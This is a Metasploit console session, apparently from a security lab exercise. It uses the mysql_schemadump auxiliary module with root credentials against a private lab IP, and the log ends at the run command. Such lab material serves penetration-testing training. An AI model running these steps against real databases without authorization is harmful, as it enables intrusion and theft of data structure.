 msf6 >
msf6 > search mysql_schemadump
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_schemadump normal No MYSQL Schema Dump
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_schemadump
msf6 > use 0
msf6 auxiliary(scanner/mysql/mysql_schemadump) > show options
Module options (auxiliary/scanner/mysql/mysql_schemadump):
Name Current Setting Required Description
---- --------------- -------- -----------
DISPLAY_RESULTS true yes Display the Results to the Screen
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD password
PASSWORD => password
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set RHOSTS 10.10.213.240
RHOSTS => 10.10.213.240
msf6 auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/mysql/mysql_schemadump) > run